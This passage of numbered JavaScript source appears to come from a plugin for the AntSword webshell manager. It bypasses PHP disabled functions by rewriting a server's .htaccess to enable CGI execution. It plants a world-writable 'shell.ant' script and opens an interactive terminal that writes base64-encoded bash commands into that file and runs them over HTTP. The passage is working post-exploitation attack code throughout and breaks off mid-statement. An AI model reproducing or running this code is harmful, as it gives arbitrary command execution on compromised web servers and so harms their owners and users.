 161 }).then(info => {
162 if (!(info.modcgi && info.htaccess && info.writable)) {
163 rej('check failed');
164 }
165 })
166 .then(() => {
167 let expcode = {
168 _: `@copy(".htaccess", ".htaccess.bak");
169 @file_put_contents('.htaccess', "Options +ExecCGI\\nAddHandler cgi-script .ant");
170 @file_put_contents('shell.ant', "#!/bin/sh\\n\\necho&ls");
171 @chmod("shell.ant", 0777);`
172 };
173 self.core.request(expcode)
174 .then(() => {
175 new antSword.module.terminal(self.top.opt, {
176 exec: (arg = {
177 bin: '/bin/bash',
178 cmd: ''
179 }) => {
180 let content = Buffer.from(`#!${arg['bin']}\necho&&${arg['cmd']}`).toString('base64');
181 let target = "";
182 if (self.top.opt.url.includes('127.0.0.1')) {
183 target = `$url['scheme']."://${self.infodata['localaddr']}".$url['path'];`;
184 } else {
185 target = `$url['scheme']."://".$_SERVER['HTTP_HOST'].$url['path'];`;
186 }
187 return {
188 _: `@file_put_contents('shell.ant', base64_decode("${content}"));
189 $url=parse_url("${nodeurl.resolve(self.top.opt.url, 'shell.ant')}");
190 $target=${target};
191 echo @file_get_contents($target);`,